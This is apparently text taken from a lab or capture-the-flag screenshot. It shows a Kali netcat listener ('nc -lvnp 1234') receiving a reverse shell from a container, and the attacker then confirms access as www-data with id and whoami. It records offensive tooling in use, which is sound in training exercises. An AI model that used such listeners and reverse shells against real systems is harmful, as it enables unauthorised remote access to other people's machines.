 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.139.130] from (UNKNOWN) [172.17.0.2] 38842
Linux debddace088e 6.6.9-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.9-1kali1
-01-08) x86_64 x86_64 x86_64 GNU/Linux
 09:06:38 up 30 min,  0 user,  load average: 0.04, 0.07, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$